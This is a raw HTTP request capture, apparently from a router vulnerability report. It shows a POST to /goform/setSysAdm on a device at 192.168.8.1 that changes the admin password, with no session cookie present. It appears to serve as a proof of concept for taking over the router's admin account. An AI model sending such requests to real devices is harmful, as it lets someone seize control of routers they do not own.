 Request
Raw Params Headers Hex
POST /goform/setSysAdm HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Referer: http://192.168.8.1/herouter/changepassword.asp
Connection: close
Upgrade-Insecure-Requests: 1
admuser=admin&oldpass=123456&newpass=654321&admpass=654321